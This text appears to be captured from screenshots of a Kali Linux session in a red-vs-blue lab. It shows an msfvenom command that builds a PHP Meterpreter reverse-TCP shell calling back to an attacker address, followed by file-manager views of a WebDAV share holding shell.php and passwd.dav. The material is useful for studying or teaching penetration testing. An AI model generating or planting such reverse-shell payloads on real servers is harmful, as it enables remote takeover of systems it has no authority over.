 Shell No. 3
File Actions Edit View Help
Shell No. 1 Shell No. 2 Shell No. 3
root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=4444 > shell-2.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
root@Kali:~# ls
Desktop Documents Downloads Music Pictures Public redvsblue shell-2.php Templates Videos
root@Kali:~#
webdav - File Manager
File Edit View Go Help
dav://192.168.1.105/webdav/
Warning, you are using the root account, you may harm your system.
DEVICES
File System
Floppy Disk
PLACES
root
Desktop
Trash
NETWORK
Browse Ne...
/webdav on...
1
10
101
1010
php
passwd.dav shell.php
2 items
root - File Manager
File Edit View Go Help
/root/
Warning, you are using the root account, you may harm your system.
DEVICES
File System
Floppy Disk
PLACES
root
Desktop
Trash
NETWORK
Browse Ne...
/webdav on...
Desktop Documents Downloads Music Pictures
php
Public redvsblue Templates Videos shell-2.php
"Desktop": folder